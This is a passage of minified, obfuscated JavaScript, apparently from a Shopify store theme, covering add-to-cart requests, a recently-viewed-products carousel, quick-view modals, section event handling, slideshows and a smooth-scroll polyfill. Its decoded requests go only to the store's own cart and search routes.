e(){d5.d6();(t.onUnload(),n.removeEventListener('\x6d\u006f\u0064\x61\u006c\u003a\u0063\u006c\x6f\x73\x65\x64',e));});});}));}},{'\x6b\x65\x79':'\x5f\u0061\u0064\u0064\x54\u006f\x43\u0061\u0072\x74','\x76\x61\x6c\x75\x65':function(e,t){d5.d6();var i=this;if('\u0070\x61\u0067\x65' !== n6d0vn.theme.cartType){(e.preventDefault(),e.stopPropagation(),t.setAttribute('\u0064\x69\x73\x61\x62\u006c\x65\u0064','\u0064\u0069\x73\x61\x62\u006c\u0065\u0064'),x_DWSA.dispatchEvent(new a2KpkB('\x74\x68\u0065\x6d\x65\x3a\x6c\u006f\x61\u0064\u0069\x6e\x67\u003a\u0073\x74\u0061\x72\x74')));var n=t.closest('\u0066\u006f\u0072\x6d\x5b\x61\u0063\x74\x69\u006f\x6e\x2a\u003d\x22\u002f\x63\u0061\u0072\x74\x2f\u0061\u0064\u0064\x22\u005d');(P$elTn(("").concat(n6d0vn.routes.cartAddUrl,'\x2e\u006a\x73'),{'\x62\x6f\x64\x79':X6tNjk.stringify(P.serialize(n)),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\x6d\x65\u002d\x6f\x72\u0069\u0067\x69\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0050\u004f\x53\u0054','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\x70\x70\x6c\u0069\u0063\u0061\u0074\u0069\x6f\x6e\x2f\x6a\u0073\x6f\x6e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\u0058\u004d\u004c\u0048\u0074\u0074\u0070\u0052\u0065\x71\u0075\x65\x73\x74'}}).then(function(e){(t.removeAttribute('\x64\x69\u0073\u0061\u0062\u006c\u0065\x64'),e.ok?i.element.dispatchEvent(new a2KpkB('\x70\u0072\x6f\x64\u0075\x63\x74\u003a\x61\x64\u0064\u0065\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x64\x65\x74\x61\x69\x6c':{'\x62\x75\x74\x74\x6f\x6e':t,'\x76\x61\x72\x69\x61\x6e\x74':null,'\x71\x75\x61\x6e\x74\x69\x74\x79':b4xHnT(n.querySelector('\x5b\x6e\u0061\x6d\u0065\u003d\u0022\u0071\x75\x61\u006e\x74\u0069\x74\x79\x22\u005d') !== null?n.querySelector('\x5b\u006e\u0061\u006d\u0065\x3d\u0022\u0071\u0075\u0061\u006e\u0074\u0069\x74\x79\x22\u005d').value:1)}})):x_DWSA.dispatchEvent(new a2KpkB('\u0074\x68\u0065\u006d\u0065\u003a\x6c\u006f\x61\x64\u0069\u006e\x67\u003a\u0065\x6e\u0064')));}),e.preventDefault());}}}]),e);})(),eB=(function(){function e(i){d5.d6();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\x64\x61\u0074\u0061\u002d\x73\u0065\x63\x74\u0069\u006f\x6e\u002d\x73\x65\x74\x74\u0069\u006e\u0067\x73')),this.options.currentProductId && this._saveCurrentProduct(),this.productItemColorSwatch=new L(this.element),this._fetchProducts(),this._attachListeners());}d5.d6();return (n(e,[{'\x6b\x65\x79':'\u006f\u006e\u0055\x6e\x6c\u006f\x61\x64','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.flickityInstance && this.flickityInstance.destroy(),this.productItemColorSwatch.destroy(),this.resizeObserver && this.resizeObserver.disconnect());}},{'\x6b\x65\x79':'\x5f\u0061\x74\u0074\x61\x63\x68\u004c\u0069\u0073\u0074\u0065\x6e\u0065\u0072\x73','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.delegateElement.on('\x63\u006c\u0069\u0063\u006b','\u005b\u0064\x61\u0074\x61\u002d\u0061\x63\x74\u0069\u006f\x6e\x3d\x22\u0061\u0064\x64\u002d\u0074\x6f\u002d\u0063\u0061\x72\x74\x22\u005d',this._addToCart.bind(this)),this.delegateElement.on('\x63\u006c\x69\u0063\u006b','\u005b\u0064\u0061\u0074\x61\x2d\x73\x65\x63\x6f\u006e\u0064\x61\x72\x79\u002d\u0061\x63\x74\x69\u006f\x6e\x3d\x22\x6f\u0070\x65\u006e\x2d\x71\u0075\u0069\x63\x6b\u002d\u0076\u0069\x65\u0077\u0022\x5d',this._openQuickView.bind(this)));}},{'\x6b\x65\x79':'\u005f\x73\u0061\u0076\x65\u0043\x75\x72\x72\x65\u006e\x74\x50\u0072\x6f\x64\u0075\x63\u0074','\x76\x61\x6c\x75\x65':function(){var e=X6tNjk.parse(J30pd5.getItem('\x72\u0065\u0063\u0065\x6e\x74\u006c\x79\x56\x69\x65\x77\u0065\x64\x50\x72\u006f\x64\u0075\x63\u0074\u0073') || '\u005b\x5d'),t=this.options.currentProductId;d5.B5();e.includes(t) || e.unshift(t);try{J30pd5.setItem('\u0072\x65\u0063\x65\x6e\u0074\x6c\u0079\u0056\x69\x65\u0077\x65\u0064\u0050\u0072\x6f\u0064\x75\u0063\u0074\u0073',X6tNjk.stringify(e.slice(0,18)));}catch(i){}}},{'\x6b\x65\x79':'\u005f\x66\u0065\u0074\x63\x68\x50\u0072\x6f\u0064\x75\u0063\u0074\x73','\x76\x61\x6c\x75\x65':function(){var e=this,t=this._getSearchQueryString();if("" !== t){var i='\x69\x6e\u0064\u0065\x78' === n6d0vn.theme.pageType?'\x72\u0065\u0063\u0065\x6e\x74\x6c\u0079\x2d\u0076\x69\u0065\x77\u0065\x64\x2d\u0070\u0072\x6f\u0064\u0075\x63\u0074\u0073':'\x73\x74\u0061\u0074\x69\x63\u002d\u0072\u0065\u0063\u0065\u006e\u0074\x6c\x79\x2d\u0076\u0069\x65\u0077\u0065\x64\x2d\u0070\u0072\x6f\u0064\u0075\x63\u0074\u0073';P$elTn(("").concat(n6d0vn.routes.searchUrl,'\u003f\x76\u0069\x65\x77\x3d').concat(i,'\x26\x74\u0079\u0070\u0065\u003d\x70\u0072\u006f\u0064\u0075\u0063\x74\x26\u0071\u003d').concat(t),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\u0061\x6d\u0065\u002d\x6f\x72\x69\u0067\u0069\x6e','\x6d\x65\x74\x68\x6f\x64':'\x47\u0045\u0054'}).then(function(t){t.text().then(function(t){var i=x_DWSA.createElement('\x64\u0069\x76');(i.innerHTML=t,e.element.querySelector('\x2e\u0072\x65\u0063\x65\x6e\u0074\u006c\u0079\u002d\u0076\x69\x65\x77\x65\u0064\u002d\x70\u0072\u006f\u0064\u0075\u0063\u0074\u0073\u002d\u0070\u006c\u0061\x63\u0065\u0068\x6f\x6c\x64\u0065\u0072').innerHTML=i.querySelector('\u005b\x64\u0061\x74\u0061\x2d\x73\u0065\u0063\u0074\u0069\u006f\u006e\u002d\u0074\u0079\u0070\x65\u003d\u0022\u0072\x65\u0063\x65\u006e\x74\u006c\x79\x2d\u0076\x69\x65\u0077\x65\u0064\u002d\x70\x72\u006f\u0064\x75\x63\x74\u0073\u0022\x5d\u0020\u002e\u0072\u0065\x63\u0065\u006e\u0074\u006c\x79\u002d\u0076\x69\x65\u0077\u0065\x64\u002d\u0070\u0072\u006f\x64\u0075\u0063\u0074\x73\u002d\x70\u006c\u0061\x63\u0065\x68\u006f\u006c\x64\u0065\u0072').innerHTML,e.element.parentNode.style.display='\x62\u006c\u006f\u0063\u006b',e.productItemColorSwatch.recalculateSwatches(),n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges()),e.flickityInstance=new V(e.element.querySelector('\x2e\u0070\x72\x6f\u0064\u0075\u0063\u0074\u002d\u006c\u0069\x73\u0074'),{'\x77\x61\x74\x63\x68\x43\x53\x53':!0,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x63\x6f\x6e\x74\x61\x69\x6e':!0,'\x67\x72\x6f\x75\x70\x43\x65\x6c\x6c\x73':!0,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\x6c\x65\x66\u0074','\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!n6d0vn.matchMedia('\u0028\u002d\u006d\x6f\u007a\x2d\u0074\u006f\x75\u0063\u0068\u002d\x65\u006e\x61\u0062\x6c\u0065\x64\u003a\u0020\x30\x29\x2c\u0020\x28\u0068\x6f\u0076\x65\x72\x3a\x20\u0068\u006f\x76\x65\x72\x29').matches}),n6d0vn.ResizeObserver && e.flickityInstance && (e.resizeObserver=new T8HXS7(function(){e.flickityInstance.resize();}),e.element.querySelectorAll('\u002e\u0070\u0072\x6f\u0064\u0075\x63\u0074\u002d\x69\u0074\x65\x6d').forEach(function(t){d5.B5();e.resizeObserver.observe(t);})));});});}}},{'\x6b\x65\x79':'\x5f\u0067\u0065\x74\u0053\x65\u0061\u0072\x63\u0068\x51\u0075\x65\u0072\x79\x53\x74\u0072\x69\u006e\x67','\x76\x61\x6c\x75\x65':function(){var e=X6tNjk.parse(J30pd5.getItem('\x72\u0065\u0063\u0065\x6e\x74\u006c\x79\u0056\u0069\u0065\x77\u0065\u0064\u0050\x72\u006f\x64\u0075\u0063\x74\u0073') || '\u005b\u005d');return (e.includes(this.options.currentProductId) && e.splice(e.indexOf(this.options.currentProductId),1),e.map(function(e){return '\u0069\u0064\u003a' + e;}).join('\x20\x4f\x52\u0020'));}},{'\x6b\x65\x79':'\x5f\u006f\x70\u0065\x6e\u0051\x75\u0069\x63\x6b\u0056\x69\x65\x77','\x76\x61\x6c\x75\x65':function(e,t){var i=new V$Vyi_(("").concat(n6d0vn.location.origin).concat(t.getAttribute('\u0064\u0061\x74\x61\x2d\u0070\u0072\x6f\u0064\x75\x63\u0074\x2d\u0075\u0072\x6c')));if(f.matchesBreakpoint('\x70\x68\u006f\u006e\x65') || f.matchesBreakpoint('\x74\u0061\x62\u006c\x65\x74'))return (n6d0vn.location.href=i.href,!1);var n=x_DWSA.getElementById(t.getAttribute('\x61\x72\u0069\x61\x2d\x63\u006f\x6e\x74\u0072\u006f\x6c\u0073'));(n.classList.add('\x69\u0073\u002d\x6c\x6f\u0061\u0064\x69\u006e\u0067'),i.searchParams.set('\u0076\u0069\x65\x77','\u0071\u0075\u0069\u0063\x6b\u002d\x76\u0069\x65\u0077'),P$elTn(i.href,{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\x61\x6d\x65\x2d\u006f\u0072\u0069\u0067\u0069\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0047\x45\x54'}).then(function(e){d5.B5();e.text().then(function(e){(n.querySelector('\u002e\u006d\u006f\x64\x61\x6c\x5f\u005f\u0069\u006e\x6e\x65\x72').innerHTML=e,n.classList.remove('\x69\x73\u002d\x6c\u006f\u0061\x64\u0069\x6e\x67'));d5.B5();var t=new e$(n.querySelector('\u005b\u0064\x61\x74\x61\x2d\x73\x65\u0063\x74\x69\u006f\u006e\u002d\x74\u0079\x70\u0065\u003d\x22\x70\u0072\x6f\u0064\u0075\x63\x74\x22\x5d'));n.addEventListener('\x6d\x6f\x64\x61\x6c\u003a\x63\x6c\u006f\u0073\x65\u0064',function e(){(t.onUnload(),n.removeEventListener('\u006d\u006f\u0064\x61\u006c\x3a\x63\u006c\u006f\u0073\u0065\u0064',e));});});}));}},{'\x6b\x65\x79':'\x5f\u0061\u0064\x64\x54\x6f\x43\u0061\u0072\x74','\x76\x61\x6c\x75\x65':function(e,t){var i=this;if('\u0070\x61\u0067\x65' !== n6d0vn.theme.cartType){(e.preventDefault(),e.stopPropagation(),t.setAttribute('\u0064\u0069\u0073\u0061\u0062\x6c\x65\u0064','\u0064\x69\x73\u0061\u0062\u006c\u0065\x64'),x_DWSA.dispatchEvent(new a2KpkB('\x74\u0068\u0065\x6d\u0065\u003a\u006c\x6f\x61\u0064\u0069\x6e\x67\x3a\u0073\x74\x61\u0072\u0074')));var n=t.closest('\x66\u006f\x72\x6d\x5b\x61\u0063\x74\x69\x6f\u006e\x2a\x3d\u0022\u002f\x63\u0061\u0072\u0074\x2f\u0061\u0064\u0064\x22\x5d');(P$elTn(("").concat(n6d0vn.routes.cartAddUrl,'\u002e\u006a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify(P.serialize(n)),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\u006d\u0065\x2d\x6f\x72\x69\u0067\x69\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0050\x4f\x53\x54','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\x61\u0070\x70\u006c\x69\u0063\u0061\x74\x69\u006f\u006e\u002f\u006a\x73\u006f\u006e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\x58\u004d\x4c\x48\x74\u0074\u0070\u0052\x65\x71\u0075\u0065\x73\x74'}}).then(function(e){d5.d6();(t.removeAttribute('\u0064\x69\u0073\u0061\u0062\x6c\u0065\x64'),e.ok?i.element.dispatchEvent(new a2KpkB('\x70\u0072\x6f\x64\u0075\u0063\x74\u003a\x61\x64\x64\u0065\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x64\x65\x74\x61\x69\x6c':{'\x62\x75\x74\x74\x6f\x6e':t,'\x76\x61\x72\x69\x61\x6e\x74':null,'\x71\x75\x61\x6e\x74\x69\x74\x79':b4xHnT(n.querySelector('\x5b\u006e\x61\u006d\x65\u003d\u0022\x71\u0075\u0061\x6e\x74\x69\x74\x79\u0022\x5d') !== null?n.querySelector('\u005b\x6e\u0061\u006d\x65\x3d\x22\x71\u0075\x61\u006e\x74\u0069\x74\u0079\x22\x5d').value:1)}})):x_DWSA.dispatchEvent(new a2KpkB('\u0074\x68\u0065\x6d\x65\u003a\u006c\u006f\u0061\x64\u0069\u006e\u0067\x3a\u0065\x6e\u0064')));}),e.preventDefault());}}}]),e);})(),eR=(function(){function e(){(t(this,e),this.constructors=[],this.instances=[],this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\u005f\u0061\u0074\u0074\u0061\u0063\u0068\x4c\x69\u0073\x74\x65\x6e\u0065\u0072\u0073','\x76\x61\x6c\x75\x65':function(){d5.d6();(x_DWSA.addEventListener('\x73\x68\x6f\x70\x69\u0066\u0079\x3a\x73\u0065\u0063\x74\x69\x6f\u006e\u003a\u006c\x6f\u0061\u0064',this._onSectionLoad.bind(this)),x_DWSA.addEventListener('\x73\x68\x6f\u0070\u0069\x66\x79\x3a\x73\x65\x63\u0074\u0069\x6f\x6e\u003a\u0075\u006e\u006c\x6f\u0061\x64',this._onSectionUnload.bind(this)),x_DWSA.addEventListener('\x73\u0068\u006f\u0070\u0069\x66\u0079\u003a\u0073\x65\u0063\u0074\x69\x6f\u006e\u003a\u0073\x65\x6c\x65\u0063\u0074',this._onSelect.bind(this)),x_DWSA.addEventListener('\u0073\x68\u006f\x70\x69\u0066\u0079\u003a\u0073\x65\u0063\u0074\x69\u006f\u006e\x3a\u0064\x65\u0073\u0065\u006c\u0065\u0063\x74',this._onDeselect.bind(this)),x_DWSA.addEventListener('\u0073\x68\u006f\x70\x69\u0066\u0079\x3a\x73\u0065\x63\u0074\u0069\x6f\u006e\u003a\x72\u0065\u006f\x72\u0064\u0065\x72',this._onReorder.bind(this)),x_DWSA.addEventListener('\u0073\u0068\u006f\x70\x69\u0066\x79\x3a\u0062\x6c\x6f\x63\x6b\x3a\x73\x65\u006c\u0065\u0063\u0074',this._onBlockSelect.bind(this)),x_DWSA.addEventListener('\x73\x68\u006f\u0070\x69\x66\u0079\u003a\u0062\x6c\u006f\u0063\u006b\u003a\x64\x65\x73\u0065\x6c\u0065\x63\u0074',this._onBlockDeselect.bind(this)));}},{'\x6b\x65\x79':'\u0072\u0065\u0067\x69\u0073\x74\x65\x72','\x76\x61\x6c\x75\x65':function(e,t){var i=this;(this.constructors[e]=t,x_DWSA.querySelectorAll(('\u005b\u0064\u0061\x74\x61\u002d\x73\x65\x63\u0074\u0069\u006f\u006e\x2d\x74\x79\u0070\x65\u003d').concat(e,'\u005d')).forEach(function(e){d5.B5();i._createInstance(e,t);}));}},{'\x6b\x65\x79':'\u005f\u0066\x69\u006e\u0064\x49\u006e\x73\x74\x61\u006e\u0063\u0065','\x76\x61\x6c\x75\x65':function(e,t,i){for(var n=0;n < e.length;n++){if(e[n][t] === i)return e[n];}}},{'\x6b\x65\x79':'\x5f\x72\x65\u006d\x6f\u0076\u0065\x49\u006e\u0073\u0074\u0061\x6e\x63\x65','\x76\x61\x6c\x75\x65':function(e,t,i){for(var n=e.length;n--;){if(e[n][t] === i){e.splice(n,1);break;}}return e;}},{'\x6b\x65\x79':'\u005f\x6f\u006e\x53\u0065\x63\x74\x69\x6f\u006e\u004c\u006f\x61\u0064','\x76\x61\x6c\x75\x65':function(e){var t=e.target.querySelector('\u005b\u0064\u0061\u0074\u0061\u002d\u0073\u0065\x63\x74\x69\u006f\x6e\u002d\u0069\u0064\x5d');t && this._createInstance(t);}},{'\x6b\x65\x79':'\u005f\x6f\u006e\x53\x65\x63\x74\x69\x6f\x6e\u0055\x6e\x6c\x6f\x61\x64','\x76\x61\x6c\x75\x65':function(e){var t=this._findInstance(this.instances,'\x69\x64',e.detail.sectionId);t && ('\x66\u0075\u006e\u0063\x74\u0069\u006f\u006e' == typeof t.onUnload && t.onUnload(e),this.instances=this._removeInstance(this.instances,'\u0069\u0064',e.detail.sectionId));}},{'\x6b\x65\x79':'\x5f\x6f\x6e\x53\x65\u006c\u0065\x63\u0074','\x76\x61\x6c\x75\x65':function(e){d5.d6();var t=this._findInstance(this.instances,'\u0069\x64',e.detail.sectionId);t && '\x66\u0075\x6e\u0063\u0074\x69\u006f\x6e' == typeof t.onSelect && t.onSelect(e);}},{'\x6b\x65\x79':'\u005f\x6f\x6e\u0044\u0065\u0073\u0065\u006c\x65\u0063\u0074','\x76\x61\x6c\x75\x65':function(e){var t=this._findInstance(this.instances,'\u0069\x64',e.detail.sectionId);t && '\x66\u0075\x6e\u0063\x74\x69\x6f\u006e' == typeof t.onDeselect && t.onDeselect(e);}},{'\x6b\x65\x79':'\u005f\u006f\x6e\x52\u0065\u006f\u0072\x64\x65\u0072','\x76\x61\x6c\x75\x65':function(e){var t=this._findInstance(this.instances,'\u0069\u0064',e.detail.sectionId);d5.B5();t && '\x66\x75\x6e\u0063\x74\u0069\x6f\u006e' == typeof t.onReorder && t.onReorder(e);}},{'\x6b\x65\x79':'\u005f\u006f\x6e\x42\u006c\x6f\x63\u006b\u0053\u0065\u006c\x65\u0063\u0074','\x76\x61\x6c\x75\x65':function(e){var t=this._findInstance(this.instances,'\x69\u0064',e.detail.sectionId);d5.d6();t && '\u0066\x75\u006e\u0063\x74\x69\x6f\x6e' == typeof t.onBlockSelect && t.onBlockSelect(e);}},{'\x6b\x65\x79':'\u005f\u006f\x6e\x42\x6c\u006f\u0063\u006b\u0044\x65\x73\u0065\u006c\x65\x63\u0074','\x76\x61\x6c\x75\x65':function(e){var t=this._findInstance(this.instances,'\u0069\u0064',e.detail.sectionId);t && '\u0066\u0075\x6e\u0063\x74\x69\x6f\x6e' == typeof t.onBlockDeselect && t.onBlockDeselect(e);}},{'\x6b\x65\x79':'\u005f\u0063\x72\x65\x61\x74\u0065\x49\u006e\x73\u0074\u0061\u006e\x63\u0065','\x76\x61\x6c\x75\x65':function(e,t){var i=e.getAttribute('\u0064\u0061\x74\x61\x2d\u0073\u0065\u0063\x74\x69\x6f\x6e\u002d\u0069\x64'),n=e.getAttribute('\u0064\u0061\u0074\x61\u002d\u0073\x65\x63\x74\x69\x6f\x6e\u002d\x74\x79\x70\x65');d5.d6();if(void 0 !== (t=t || this.constructors[n]))try{var s=e3iNBb.assign(new t(e),{'\x69\x64':i,'\x74\x79\x70\x65':n,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72':e});this.instances.push(s);}catch(o){i0vCEK.error('\x4c\u006f\x67\x67\u0065\u0064\u0020\x65\u0078\x63\x65\x70\x74\x69\x6f\x6e\u0020\u0028\x74\x68\u0069\x73\x20\x6d\u0061\x79\u0020\u0068\u0061\u0070\u0070\u0065\u006e\u0020\x69\x66\x20\x79\u006f\x75\u0020\u0068\u0061\u0076\x65\x20\x74\u0072\x69\u0065\u0064\u0020\x74\x6f\u0020\x65\u0064\u0069\u0074\x20\x74\u0068\x65\u0020\x63\x6f\u0064\u0065\u0020\x77\x69\u0074\x68\x6f\u0075\x74\x20\u0070\u0072\u006f\x70\u0065\u0072\u006c\u0079\u0020\u0061\u0064\x6a\u0075\u0073\u0074\x69\u006e\x67\x20\u0074\x68\u0065\u0020\u004a\u0061\u0076\x61\u0053\u0063\u0072\u0069\x70\u0074\x29\x3a\x20' + o.message);}}}]),e);})(),eH=(function(){function e(i){(t(this,e),this.element=i,this.options=X6tNjk.parse(this.element.getAttribute('\x64\u0061\x74\x61\x2d\x73\x65\u0063\x74\u0069\x6f\u006e\x2d\u0073\x65\x74\x74\x69\u006e\x67\u0073')),this.flickityInstance=new X(i.querySelector('\x2e\u0073\u006c\x69\x64\u0065\u0073\x68\x6f\x77'),{'\x70\x61\x67\x65\x44\x6f\x74\x73':this.options.pageDots,'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':this.options.prevNextButtons,'\x77\x72\x61\x70\x41\x72\x6f\x75\x6e\x64':!0,'\x64\x72\x61\x67\x54\x68\x72\x65\x73\x68\x6f\x6c\x64':12,'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':'\x3e\u0031','\x66\x61\x64\x65':'\u0066\x61\u0064\u0065' === this.options.transitionEffect,'\x73\x65\x74\x47\x61\x6c\x6c\x65\x72\x79\x53\x69\x7a\x65':this.options.setGallerySize,'\x61\x64\x61\x70\x74\x69\x76\x65\x48\x65\x69\x67\x68\x74':this.options.adaptiveHeight,'\x61\x75\x74\x6f\x50\x6c\x61\x79':!!this.options.autoPlay && this.options.cycleSpeed}));}return (n(e,[{'\x6b\x65\x79':'\u006f\x6e\x55\u006e\x6c\x6f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){d5.B5();this.flickityInstance.destroy();}},{'\x6b\x65\x79':'\x6f\x6e\x42\u006c\x6f\u0063\u006b\x53\x65\u006c\x65\x63\x74','\x76\x61\x6c\x75\x65':function(e){d5.B5();this.flickityInstance.isActive && (this.flickityInstance.selectCell(b4xHnT(e.target.getAttribute('\u0064\u0061\u0074\x61\x2d\u0062\x6c\x6f\u0063\x6b\u002d\x69\u006e\u0064\x65\u0078')),!1,e.detail.load),this.flickityInstance.pausePlayer());}},{'\x6b\x65\x79':'\x6f\x6e\x42\u006c\u006f\x63\x6b\x44\x65\x73\x65\x6c\u0065\x63\x74','\x76\x61\x6c\x75\x65':function(){d5.B5();this.flickityInstance.isActive && this.flickityInstance.unpausePlayer();}}]),e);})(),eF=(function(){function e(i){(t(this,e),this.flickityInstance=new V(i.querySelector('\x2e\x74\x65\u0078\x74\x2d\u0077\x69\x74\u0068\u002d\x69\u0063\u006f\x6e\x73'),{'\x70\x61\x67\x65\x44\x6f\x74\x73':!0,'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!1,'\x77\x72\x61\x70\x41\x72\x6f\x75\x6e\x64':!0,'\x61\x75\x74\x6f\x50\x6c\x61\x79':5e3,'\x77\x61\x74\x63\x68\x43\x53\x53':!0}));}return (n(e,[{'\x6b\x65\x79':'\x6f\x6e\u0055\u006e\u006c\x6f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){this.flickityInstance.destroy();}},{'\x6b\x65\x79':'\x6f\x6e\x42\x6c\u006f\x63\x6b\u0053\x65\x6c\x65\u0063\u0074','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.flickityInstance.isActive && (this.flickityInstance.selectCell(b4xHnT(e.target.getAttribute('\u0064\u0061\x74\x61\x2d\u0062\u006c\x6f\u0063\x6b\x2d\u0069\x6e\u0064\u0065\u0078')),!1,e.detail.load),this.flickityInstance.pausePlayer());}},{'\x6b\x65\x79':'\u006f\u006e\x42\u006c\u006f\u0063\u006b\u0044\u0065\x73\x65\u006c\u0065\u0063\x74','\x76\x61\x6c\x75\x65':function(){this.flickityInstance.isActive && this.flickityInstance.unpausePlayer();}}]),e);})(),eN=(function(){function e(i){(t(this,e),this.element=i,this.domDelegate=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\u0064\u0061\u0074\x61\x2d\u0073\x65\x63\u0074\u0069\u006f\u006e\x2d\u0073\u0065\x74\x74\u0069\x6e\x67\u0073')),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\u006f\x6e\u0055\u006e\x6c\u006f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){this.domDelegate.off('\u0063\u006c\u0069\x63\x6b');}},{'\x6b\x65\x79':'\u005f\x61\u0074\x74\u0061\x63\u0068\x4c\x69\u0073\u0074\x65\x6e\x65\x72\u0073','\x76\x61\x6c\x75\x65':function(){this.domDelegate.on('\u0063\x6c\x69\u0063\u006b','\x5b\u0064\u0061\u0074\x61\x2d\x61\u0063\x74\u0069\u006f\u006e\x3d\x22\u0070\u006c\u0061\x79\x2d\x76\x69\u0064\x65\u006f\u0022\x5d',this._playVideo.bind(this));}},{'\x6b\x65\x79':'\u005f\u0070\u006c\u0061\u0079\u0056\x69\u0064\u0065\u006f','\x76\x61\x6c\x75\x65':function(e,t){var i=t.querySelector('\u0069\u0066\u0072\u0061\x6d\u0065');(i.src=i.getAttribute('\u0064\x61\x74\x61\u002d\x73\u0072\u0063'),t.classList.add('\u0069\x73\u002d\u0070\u006c\u0061\u0079\x69\x6e\u0067'));}}]),e);})(),e0=c(function(t,i){t.exports={'\x70\x6f\x6c\x79\x66\x69\x6c\x6c':function(){function f(e,n,s){var l,h,d,u,p=r();d5.d6();(e === i.body?(l=t,h=t.scrollX || t.pageXOffset,d=t.scrollY || t.pageYOffset,u=a.scroll):(l=e,h=e.scrollLeft,d=e.scrollTop,u=c),(function e(i){var n,s,a,l,c=(r() - i.startTime) / o;(n=.5 * (1 - U3is53.cos(U3is53.PI * (l=c=c > 1?1:c))),s=i.startX + (i.x - i.startX) * n,a=i.startY + (i.y - i.startY) * n,i.method.call(i.scrollable,s,a),s === i.x && a === i.y || t.requestAnimationFrame(e.bind(t,i)));})({'\x73\x63\x72\x6f\x6c\x6c\x61\x62\x6c\x65':l,'\x6d\x65\x74\x68\x6f\x64':u,'\x73\x74\x61\x72\x74\x54\x69\x6d\x65':p,'\x73\x74\x61\x72\x74\x58':h,'\x73\x74\x61\x72\x74\x59':d,'\x78':n,'\x79':s}));}var t=n6d0vn,i=x_DWSA;function d(e,t){return '\u0059' === t?e.clientHeight + l < e.scrollHeight:'\u0058' === t?e.clientWidth + l < e.scrollWidth:void 0;}if(!(('\x73\x63\u0072\u006f\u006c\x6c\u0042\u0065\x68\x61\u0076\u0069\x6f\x72' in i.documentElement.style)) || !0 === t.__forceSmoothScrollPolyfill__){var n,s=t.HTMLElement || t.Element,o=468,a={'\x73\x63\x72\x6f\x6c\x6c':t.scroll || t.scrollTo,'\x73\x63\x72\x6f\x6c\x6c\x42\x79':t.scrollBy,'\x65\x6c\x65\x6d\x65\x6e\x74\x53\x63\x72\x6f\x6c\x6c':s.prototype.scroll || c,'\x73\x63\x72\x6f\x6c\x6c\x49\x6e\x74\x6f\x56\x69\x65\x77':s.prototype.scrollIntoView},r=t.performance && t.performance.now?t.performance.now.bind(t.performance):u_dRU2.now,l=(n=t.navigator.userAgent,q8ibWK('\u004d\x53\x49\x45\u0020\u007c\x54\u0072\x69\u0064\u0065\u006e\u0074\u002f\x7c\x45\u0064\u0067\u0065\u002f').test(n)?1:0);(t.scroll=t.scrollTo=function(){d5.B5();void 0 !== arguments[0] && (!0 !== h(arguments[0])?f.call(t,i.body,void 0 !== arguments[0].left?~~arguments[0].left:t.scrollX || t.pageXOffset,void 0 !== arguments[0].top?~~arguments[0].top:t.scrollY || t.pageYOffset):a.scroll.call(t,void 0 !== arguments[0].left?arguments[0].left:'\x6f\x62\u006a\x65\x63\x74' !== e(arguments[0])?arguments[0]:t.scrollX || t.pageXOffset,void 0 !== arguments[0].top?arguments[0].top:void 0 !== arguments[1]?arguments[1]:t.scrollY || t.pageYOffset));},t.scrollBy=function(){void 0 !== arguments[0] && (h(arguments[0])?a.scrollBy.call(t,void 0 !== arguments[0].left?arguments[0].left:'\x6f\u0062\x6a\x65\u0063\x74' !== e(arguments[0])?arguments[0]:0,void 0 !== arguments[0].top?arguments[0].top:void 0 !== arguments[1]?arguments[1]:0):f.call(t,i.body,~~arguments[0].left + (t.scrollX || t.pageXOffset),~~arguments[0].top + (t.scrollY || t.pageYOffset)));},s.prototype.scroll=s.prototype.scrollTo=function(){d5.d6();if(void 0 !== arguments[0]){if(!0 !== h(arguments[0])){var t=arguments[0].left,i=arguments[0].top;f.call(this,this,void 0 === t?this.scrollLeft:~~t,void 0 === i?this.scrollTop:~~i);}else {if('\u006e\x75\u006d\x62\u0065\x72' == typeof arguments[0] && void 0 === arguments[1])throw e0qEjRi('\u0056\x61\u006c\u0075\x65\x20\x63\u006f\x75\x6c\x64\u0020\u006e\x6f\u0074\x20\u0062\x65\u0020\u0063\x6f\x6e\u0076\u0065\x72\x74\x65\u0064');a.elementScroll.call(this,void 0 !== arguments[0].left?~~arguments[0].left:'\u006f\u0062\x6a\u0065\u0063\u0074' !== e(arguments[0])?~~arguments[0]:this.scrollLeft,void 0 !== 